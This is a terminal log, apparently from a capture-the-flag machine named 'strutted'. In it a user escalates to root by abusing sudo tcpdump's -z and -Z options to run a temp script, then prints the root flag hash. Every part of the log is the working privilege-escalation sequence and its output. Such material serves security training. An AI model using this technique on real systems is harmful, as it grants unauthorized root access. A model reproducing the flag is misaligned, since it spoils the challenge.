 james@strutted:~$ COMMAND='cat /root/root.txt'
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ ls
user.txt
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -
z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot l
ength 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
41caaf4d8685fa0fbe8556294b695b28james@strutted:~$